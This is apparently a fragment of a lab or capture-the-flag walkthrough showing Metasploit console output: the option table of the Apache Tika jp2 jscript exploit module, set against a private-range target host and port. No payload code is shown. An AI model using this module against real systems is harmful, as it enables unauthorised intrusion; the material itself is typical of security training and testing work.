 msf6 exploit(windows/http/apache_tika_jp2_jscript) > show options
Module options (exploit/windows/http/apache_tika_jp2_jscript):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type
:host:port[,type:host:port][
...]
RHOSTS 10.10.172.192 yes The target host(s), see http
s://docs.metasploit.com/docs
/using-metasploit/basics/usi
ng-metasploit.html
RPORT 61777 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoi
ng connections
SSLCert no Path to a custom SSL certifi
cate (default is randomly ge
nerated)
TARGETURI / yes The base path to the web app
lication
URIPATH no The URI to use for this expl
oit (default is random)
VHOST no HTTP server virtual host
lastreq.txt